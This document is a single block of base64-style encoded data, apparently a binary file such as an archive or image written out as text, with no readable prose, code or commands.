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
CQA0Ct80N2E0MWZiMS1lMDA5LTRjZjQtYjRhNC1lYTBkZjQ4ZDhjMzBkNDE4YjdiOC0yZjg2MS04
MmEzLTdhYmViN2Q3YWRiYTk5MCA2NzguMjUyMzdkMzhiNGNlLTY2ZGEtNGY1My04YzljLTYwZTRh
NDM5MDcxNzVkNjMxMjU1LTViMmMtNDNhMS05ZGMzLWUyNWMxMmY1NjU4OTgyNS40MTI1MTMvIEEF
iyEiPLB8m6r95nSQA4CwZg2u1fDzPNXskfNtp2qYCG1zToJvZwRsYGEaIP+C8gQCBPGGsc5ofmru
MH2HWzUonI5TOnQqpDYiLwX08c1PYH47Q4cZDuBO9+Cuk2HjTmzoWBMFeIJzlsKLWRMa/01AoG1g
YRogP7BwDgP+mzwAXlIY0Zts8b8JeQsMXT/ffEuCLlwBrKMAClzUEDWANW0DMzADMzADMwCAyKLR
kh222/GIfa/sQjmKEX/s44eD/se3oWrYRCK7Nxe3IhSOZy0dBAUBAQH7ALRPejum6quJZBXOuccW
FY+u8Xa4UYdI4Aenmao38rCttXeKooYbPQhLLoLt01P5QFM8TRRViBPeDJn2SnkUGSu6CAWboqom
k8W5h9h/ngENABbjiiERyhVu5dR+0JjvTvmNbI07nnZE2o4bQZzqPVPT5RLaa4NE6Yetp5sxBKR2
3KcAi3E7BWHeO32uuUVV9aUQXJ5wJwoV6MttxpDKqPpmCuIUxK0o542CSNWfylQiUX3t1uzarbM0
iRaKwbp2MzwWIgoUg1Wg8NszTlAw8OA+S+2lZJhpoevkhHEy6GvDGGojq7ZONp2cDkYaYbQXgpZa
SxkjGcqinJG5jyI2pWUa5jUJAneioggjMNxb7jEqmh3ynWAHuZyski1djnNk+vXrGe4t+Yvh3FvO
PYb85R7j1xPQOLpW4wVCpzdyOfMW/0y7uQB+4ZwPwkfJFgd5b8czoKFrrbXWr7XWptZaaxMlNDmJ
C92Ke3mUM44qSpEpp326fPfd6dU4LxZqplVahss7tlZvvaAkqlYqbR5JWFMNoxQf804fhOA0ITBp
1JvvQ75aU4ijitCFrq90K82RCSM8SGrIskpDkKYZ2/YUtpRXEjtvSITvhVg9Fim2pZCHfCX3wG4G
CX4XbtSvBOmYU0wdOs7wYYwTPzExMUE11BuZbqURpyAUBnznXVnOVf+rd2QiYNF1D6k81oSPaf+M
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
